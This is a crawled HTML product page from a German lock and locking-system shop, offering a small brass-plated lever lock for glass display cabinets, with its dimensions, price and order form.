

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-schliessanlage.de/hebelschloss-5902.html
body_size: 49840
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Schloss für Glas-Vitrinen"/>
<meta name="description" content="Kleines Schloss für die Glasvitrine, leicht auswechselbar, mit Stiftverriegelung nach unten."/>
<meta name="keywords" content="Vitrine, Glas, Schloss, rund, stift nach, unten, schlüssel, verchromt, messingfarben, gleichschließend "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Schloss für Glas-Vitrinen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/print.css" />




<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="canonical" href="https://www.e-schliessanlage.de/hebelschloss-5902.html" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/settings_default.css">



    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    




<meta property="og:type" content="product" />
<meta property="og:title"
      content="Hebelschloss&#x20;5902" />
<meta property="og:image"
      content="https://www.e-schliessanlage.de/media/catalog/product/cache/b8bc9adc018963914ce00d9cd53f747c/5/9/5902mvv-2.jpg" />
<meta property="og:description"
      content="F&#xFC;r&#x20;Glast&#xFC;ren&#x20;in&#x20;Vitrinen&#x20;oder&#x20;Schauk&#xE4;sten&#x20;und&#x20;Mitteilungsk&#xE4;sten&#x20;wird&#x20;dieses&#x20;kleine&#x20;Hebelschloss&#x20;verwendet.Hebelschloss&#x20;f&#xFC;r&amp;nbsp&#x3B;zweifl&#xFC;gelige&#x20;T&#xFC;ren,&#x20;180&#x20;Grad&#x20;Schlie&#xDF;ung,&#x20;eckige&#x20;Dekor-Platte&#x20;aus&#x20;MessingZylinder&#x20;inkl.&#x20;2&#x20;Schl&#xFC;sselGlasst&#xE4;rke&#x3A;&#x20;bis&#x20;8&#x20;mmAbmessung&#x3A;&#x20;55&#x20;x&#x20;30&#x20;mmBohrung&#x20;im&#x20;Glas&#x3A;&#x20;20&#x20;mmAbstand&#x20;Glaskante&#x20;Bohrungsmitte&#x3A;&#x20;26&#x20;mmHebel&#x20;ab&#x20;Bohrungsmitte&#x3A;&#x20;35&#x20;mm&#x0D;&#x0A;Sollten&#x20;Sie&#x20;Fragen&#x20;haben&#x20;oder&#x20;ist&#x20;Ihnen&#x20;etwas&#x20;unklar,&#x20;so&#x20;z&#xF6;gern&#x20;Sie&#x20;nicht&#x20;uns&#x20;zu&#x20;kontaktieren." />
<meta property="og:url" content="https://www.e-schliessanlage.de/hebelschloss-5902.html" />
    <meta property="product:price:amount" content="26.9"/>
    <meta property="product:price:currency"
      content="EUR"/>

<!-- Magic Zoom Plus Magento 2 module version v1.6.6 [v1.6.91:v5.3.7] -->

<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />





    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-hebelschloss-5902 layout-fullwidth wide page-layout-3columns">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Spezialshop für Schließanlagen und Schließtechnik, seit 1990!'"></span>
                <!-- /ko -->
    </li>
        
<li><a href="https://www.e-schliessanlage.de/contact">Kontaktieren Sie uns</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.e-schliessanlage.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://www.e-schliessanlage.de/customer/account/create/" id="id8TohgnO5" >Ein Konto erstellen</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://www.e-schliessanlage.de/" title="Schließtechnik Gäbler">
        <img src="https://www.e-schliessanlage.de/media/logo/default/logo.png"
             alt="Schließtechnik Gäbler"
             width="170"             height="79"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.e-schliessanlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    

<div class="block block-search">
    <div class="block block-title">
        <strong>Suche</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.e-schliessanlage.de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Hier den ganzen Shop durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.e-schliessanlage.de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkte&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Suche"
                    class="action search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="feature-nav-container">
<ul id="feature-nav">
<li class="home" style="text-align: center;"><a title="Die besten Schließzylinder von den besten Herstellern" href="https://www.e-schliessanlage.de/mechanische-schliesssysteme.html">Schließzylinder</a></li>
<li class="home" style="text-align: center;"><a title="Schließzylindersets von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Schließzylinder Sets</a></li>
<li class="home" style="text-align: center;"><a title="Schließanlagen von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliessanlagen-mechanisch.html">Schließanlage</a></li>
<li class="home" style="text-align: center;"><a title="Funktionssichere bewährte elektronische Schließsysteme" href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektr. Schließsysteme</a></li>
<li style="text-align: center;"><a title="Fallen-, Riegel-, Kasten- Einsteckschlösser" href="https://www.e-schliessanlage.de/einsteckschloesser.html">Schlösser</a></li>
<li class="home" style="text-align: center;"><a title="Beschläge" href="https://www.e-schliessanlage.de/beschlaege.html">Beschläge</a></li>
<li class="home" style="text-align: center;"><a title="Mehrfachverriegelungen" href="https://www.e-schliessanlage.de/mehrfachverriegelung.html">Mehrfachverriegelungen</a></li>
</ul>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <!-- Placeholder template, needed for mobie navigation -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="widget block block-static-block">
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kivmvnuyIQspQM37" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"892"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-892"  class="MagicZoom" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/5/9/5902mvv-2.jpg" title="Hebelschloss 5902" data-options="hint:off;" data-mobile-options="textHoverZoomHint:Berühre zum Vergrößern;textClickZoomHint:Doppelklick zum Vergrößern;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.e-schliessanlage.de/media/catalog/product/cache/563689444d19d653ff76f1260d177c69/5/9/5902mvv-2.jpg"   alt="Hebelschloss 5902" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors892" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-892" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/5/9/5902mvv-2.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/563689444d19d653ff76f1260d177c69/5/9/5902mvv-2.jpg" title="Hebelschloss 5902"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/b3aa3e3ad2b0d4b3cac803ba9d503654/5/9/5902mvv-2.jpg"  alt="Hebelschloss 5902" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-892" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/5/9/5902mvv-1.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/563689444d19d653ff76f1260d177c69/5/9/5902mvv-1.jpg" title="Hebelschloss 5902"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/b3aa3e3ad2b0d4b3cac803ba9d503654/5/9/5902mvv-1.jpg"  alt="Hebelschloss 5902" /></a>        </div>
    </div>
</div>

</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Hebelschloss 5902</span>    </h1>
    </div>
<div class="product-info-mini-block">
    <p>
        Artikelnummer: 5902MVV    </p>
</div>
<div class="product-info-mini-block">
    <p class="in-stock">
        Verfügbarkeit: lieferbar    </p>
</div>
<div class="product-info-mini-block">
    <p>
        Lieferzeit: 5-10 Tage    </p>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.e-schliessanlage.de/hebelschloss-5902.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-892"                data-price-amount="26.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,90 €</span></span>
                <meta itemprop="price" content="26.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
            <span class="label">Verfügbarkeit:</span>
            <span>Auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">5902MVV</div>
</div>
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><strong>Für Glastüren in Vitrinen oder Schaukästen und Mitteilungskästen wird dieses kleine Hebelschloss verwendet.<br></strong>Hebelschloss für&nbsp;zweiflügelige Türen, 180 Grad Schließung, eckige Dekor-Platte aus Messing<br>Zylinder inkl. 2 Schlüssel<br><br>Glasstärke: bis 8 mm<br>Abmessung: 55 x 30 mm<br>Bohrung im Glas: 20 mm<br>Abstand Glaskante Bohrungsmitte: 26 mm<br>Hebel ab Bohrungsmitte: 35 mm</p>
<p>Sollten Sie Fragen haben oder ist Ihnen etwas unklar, so zögern Sie nicht uns zu kontaktieren.</p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="5902MVV"
          action="https://www.e-schliessanlage.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s/product/892/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="892" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="892" />
        <input name="form_key" type="hidden" value="kivmvnuyIQspQM37" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="select_1679">
        <span>Schließung</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-1679-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[1679]"
                   id="options_1679_2"
                   value="8714"
                                   data-selector="options&#x5B;1679&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_1679_2">
                <span>
                    Standard verschiedenschließend                 </span>
                            </label>
        </div>
        </div>
                                    <span id="options-1679-container"></span>
                        </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-892"                data-price-amount="26.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,90 €</span></span>
                <meta itemprop="price" content="26.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Anzahl" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In den Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"paypal"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=9FKKJKDDKTGW4&disable-funding=credit%2Ccard%2Csepa%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"eG9uMzBwMXNxdXYyZ2lrcjlpcnBubHVqdnBkY2dvZzU="}}}}'></div>





<div id="klarna-kec-placeholder"></div>

        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.e-schliessanlage.de\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9oZWJlbHNjaGxvc3MtNTkwMi5odG1s"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>


